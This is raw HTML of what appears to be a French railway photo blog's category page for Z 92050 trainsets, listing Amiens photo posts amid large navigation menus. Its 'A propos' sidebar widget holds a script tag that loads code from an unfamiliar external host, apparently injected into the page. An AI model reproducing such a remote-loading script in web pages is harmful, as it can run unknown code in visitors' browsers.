		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/" aria-current="page">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>Z 92050</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-3213" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/z-92061-62-406-amiens-80-2/" title="Permanent Link to Z 92061/62 (406), Amiens (80)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9206162-406-Amiens-80-1-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/z-92061-62-406-amiens-80-2/" rel="bookmark">Z 92061/62 (406), Amiens (80)</a></h3>
            </div>

</div>
    
        
<div id="post-3131" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/z-92055-56-403-amiens-80/" title="Permanent Link to Z 92055/56 (403), Amiens (80)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9205556-403-Amiens-80-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/z-92055-56-403-amiens-80/" rel="bookmark">Z 92055/56 (403), Amiens (80)</a></h3>
            </div>

</div>
    
        
<div id="post-3060" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/z-92059-60-amiens-80/" title="Permanent Link to Z 92059/60, Amiens (80)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9205960-Amiens-80-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/z-92059-60-amiens-80/" rel="bookmark">Z 92059/60, Amiens (80)</a></h3>
            </div>

</div>
    
        
<div id="post-885" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/01/z-92051-52-amiens-80/" title="Permanent Link to Z 92051/52, Amiens (80)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-9205152-Amiens-80-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/01/z-92051-52-amiens-80/" rel="bookmark">Z 92051/52, Amiens (80)</a></h3>
            </div>

</div>
    
        
<div id="post-207" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2013/05/bb-22223-2/" title="Permanent Link to BB 22223"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/BB-22223-Z-9206162-Juvisy-91-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2013/05/bb-22223-2/" rel="bookmark">BB 22223</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
